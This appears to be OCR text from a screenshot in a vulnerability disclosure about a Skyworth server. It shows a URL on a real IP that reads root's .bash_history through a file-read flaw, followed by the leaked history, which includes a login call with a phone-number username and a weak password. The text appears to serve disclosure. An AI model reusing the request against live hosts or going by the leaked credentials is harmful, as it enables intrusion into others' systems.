 http://14.17.69.188/skyservice/pic?/root/.bash_history
14.17.69.188
EAP 6
skyworthbox.com_百度搜索
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
vi /etc/resolv.conf
ping www.baidu.com
exit
ls
cd /usr/local/
tail -f /var/log/server/server.log
cd /usr/local/
ls
mysql
cd /usr/local/jboss/server/default/deploy/
ll admin.sql
mysql
rm admin.sql
vi mysql-ds.xml
wget http://127.0.0.1/user/login.action?user=15277398275&password=123456
ping ucenter.skyworthbox.com
vi /etc/hosts
ping ucenter.skyworthbox.com
cd /etc
ls
vi resolv.conf
vi /etc/hosts
ping ucenter.skyworthbox.com
service jboss stop
service jboss start
tail -f /var/log/server/server.log
ls
vi hosts
ping www.sina.com
ping ucenter.skyworth.com
ping ucenter.skyworthbox.com
ps -ef|grep jboss
service jboss stop
service jboss start
tail -f /var/log/server/server.log
/etc/init.d/iptables status
/sbin/iptables -I INPUT -p tcp --dport 8080 -j ACCEPT
/sbin/iptables -I INPUT -p tcp --dport 80 -j ACCEPT
/etc/init.d/iptables status
mysql
service jboss stop
www.wooyun.org
100%